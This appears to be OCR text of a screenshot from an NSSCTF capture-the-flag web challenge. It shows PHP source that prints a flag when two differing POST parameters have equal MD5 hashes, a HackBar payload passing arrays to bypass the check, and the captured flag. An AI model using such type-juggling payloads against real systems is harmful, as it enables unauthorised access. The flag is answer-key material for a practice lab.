 不安全 node4.anna.nssctf.cn:28391/levell14.php 2 2
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{e6cd9dd7-f3ea-4215-bac8-6078fb8a7116}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
param1[]=2&param2[]=1 DNT 1